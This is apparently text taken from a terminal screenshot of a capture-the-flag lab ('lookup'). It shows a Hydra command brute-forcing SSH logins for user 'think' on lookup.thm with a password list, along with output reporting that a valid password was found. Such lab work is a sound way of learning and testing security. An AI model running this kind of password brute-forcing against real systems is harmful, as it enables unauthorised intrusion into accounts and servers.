 ~/D/P/t/lookup
(.PyPentest) ~/D/P/t/lookup $ hydra -l think -P ./passwords -f lookup.thm ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-26 01:32:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
 use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 51 login tries (l:1/p:51), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password:
[STATUS] attack finished for lookup.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-26 01:32:05
(.PyPentest) ~/D/P/t/lookup $
VPN 2 3